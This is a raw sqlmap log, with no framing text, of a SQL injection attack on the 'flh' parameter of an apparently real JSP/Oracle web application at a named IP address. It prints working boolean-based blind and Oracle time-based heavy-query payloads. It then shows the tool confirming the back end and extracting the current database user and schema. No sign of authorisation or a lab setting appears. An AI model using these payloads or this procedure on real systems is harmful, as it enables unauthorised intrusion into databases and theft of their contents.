 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: flh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flh=%' AND 1522=1522 AND '%'='
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: flh=%' AND 8258=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL
_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='
---
[14:22:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:22:02] [INFO] fetching current user
[14:22:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:22:03] [INFO] retrieved: USRGLIS
current user:    'USRGLIS'
[14:23:18] [INFO] fetching current database
[14:23:18] [INFO] resumed: USRGLIS
[14:23:18] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'USRGLIS'
[14:23:18] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\211.86.225.3'
[*] shutting down at 14:23:18